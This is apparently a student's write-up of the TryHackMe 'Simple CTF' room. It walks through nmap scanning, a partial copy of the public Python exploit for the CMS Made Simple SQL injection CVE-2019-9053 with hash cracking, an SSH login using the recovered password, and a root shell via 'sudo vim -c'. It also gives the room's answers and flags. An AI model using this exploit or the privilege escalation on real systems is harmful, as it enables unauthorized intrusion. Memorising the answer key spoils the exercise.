Simple CTF — TryHackMe
CTF name: Simple CTF
Platform: TryHackMe
Author : Ishan Chowdhury
Date: 07/10/2025
Target VM / Room link: https://tryhackme.com/room/easyctf

1. Executive summary
This report documents my solve of the "Simple CTF" TryHackMe room. I performed reconnaissance, enumeration, exploitation, and privilege escalation. I recovered the user and root flags and documented commands and screenshots for each step.

2. Scope, rules & environment
Room/VM name: Simple CTF
Scope: Only the TryHackMe VM.
Lab IP : 10.201.103.197
Host OS : Kali Linux
Notes on network setup: (Openvpn configuration file)

3. Tools and setup
List the tools I used and versions.
Kali Linux 2025.3
nmap 7.95
Python 3.13.7

CTF Questions (please answer each; I'll insert into the report)
Below are the exact questions you asked in the TryHackme room. For each question, I have pasted my answer and the command or script I used.
How many services are running under port 1000
Answer: 2
Command used: nmap -sS -p1-1000 -sV -O --reason -T4 10.201.103.197
Screenshot:


What is running on the higher port?
Answer: SSH
Command used: nmap -T4 -sC -sV -Pn 10.201.103.197
Screenshot:

What's the CVE you're using against the application?
Answer: CVE-2019-9053
Screenshot:



To what kind of vulnerability is the application vulnerable?
Answer: sqli
Screenshot:
What's the password?
Answer: secret
How found: script
#!/usr/bin/env python

# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053

import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib

parser = optparse.OptionParser()
parser.add_option('-u','--url', action='store', dest='url',
help='Base target uri (ex. http://10.10.10.100/cms)')
parser.add_option('-w','--wordlist', action='store', dest='wordlist',
help='Wordlist for crack admin password')
parser.add_option('-c','--crack', action='store_true', dest='cracking',
help='Crack password with wordlist', default=False)

options, args = parser.parse_args()
if not options.url:
print '[+] Specify an url target'
print '[+] Example usage (no cracking password): exploit.py -u http://target-uri'
print '[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist'
print '[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based.'
exit()

url_vuln = options.url + '/moduleinterface.php?mact=News,m1,,default,0'
session = requests.Session()
dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
flag = True
password = ''
temp_password = ''
TIME = 1
db_name = ''
output = ''
email = ''

salt = ''
wordlist = ''
if options.wordlist:
wordlist += options.wordlist

def crack_password():
global password
global output
global wordlist
global salt
dict = open(wordlist)
for line in dict.readlines():
line = line.replace('\n','')
beautify_print_try(line)
if hashlib.md5(str(salt) + line).hexdigest() == password:
output += "\n[+] Password cracked: " + line
break
dict.close()

def beautify_print_try(value):
global output
print "\033c"
cprint(output, 'green', attrs=['bold'])
cprint('[*] Try: ' + value, 'red', attrs=['bold'])

def beautify_print():
global output
print "\033c"
cprint(output, 'green', attrs=['bold'])

def dump_salt():
global flag
global salt
# ... (rest of function not fully visible in screenshot)

Screenshot:

Where can you login with the details obtained?
Answer: ssh
Login command: ssh mitch@10.201.103.197 -p 2222
Screenshot:

What's the user flag?
Answer: G00d j0b, keep up!
Command to retrieve it: cat user.txt
Screenshot:

Is there any other user in the home directory? What's its name?
Answer: sunbath
Evidence: cd.. then ls
Screenshot:

What can you leverage to spawn a privileged shell?
Answer: vim
Command: sudo vim -c ':!/bin/bash'
Screenshot:


What's the root flag?
Answer: W3ll d0n3. You made it!
Command: cat root.txt
Screenshot:
